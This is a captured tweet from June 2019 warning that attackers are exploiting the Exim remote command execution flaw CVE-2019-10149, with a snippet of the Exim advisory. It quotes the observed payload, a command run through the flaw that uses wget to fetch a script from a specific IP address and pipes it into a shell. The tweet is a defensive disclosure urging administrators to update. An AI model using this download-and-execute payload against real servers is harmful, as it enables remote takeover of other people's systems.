 Freddie Leeman
@freddieleeman
Just detected the first attempts to exploit recent #exim remote
command execution (RCE) security flaw (CVE-2019-10149).
Tries to downloads a script located at http://173.212.214.137/s
(careful). If you run Exim, make sure it's up-to-date. @qualys
CVE-2019-10149 Exim 4.87 to 4.91
We received a report of a possible remote exploit. Currently there is no
evidence of an active use of this exploit.
run(/bin/sh -c "wget http://173.212.214.137/s -O - | sh")
70 8:03 PM - Jun 9, 2019
57 people are talking about this